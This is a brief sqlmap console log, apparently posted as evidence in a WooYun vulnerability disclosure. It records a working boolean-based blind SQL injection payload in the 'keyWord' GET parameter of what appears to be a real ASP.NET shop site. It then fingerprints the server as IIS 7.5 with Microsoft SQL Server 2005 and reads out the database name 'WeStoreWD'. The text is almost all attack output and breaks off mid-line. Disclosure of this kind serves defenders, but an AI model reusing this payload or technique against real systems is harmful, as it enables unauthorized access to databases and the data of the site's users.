 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=&keyWord=1%' AND 7994=7994 AND '%'='
Vector: AND [INFERENCE]
---
[14:59:47] [INFO] testing Microsoft SQL Server
[14:59:47] [INFO] confirming Microsoft SQL Server
[14:59:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[14:59:47] [INFO] fetching current database
[14:59:47] [INFO] resumed: WeStoreWD
[14:59:47] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'WeStoreWD'
www.wooyun.org
[14:59:47] [INFO] fetched data logged to text files under 'C:\Users\john\.sql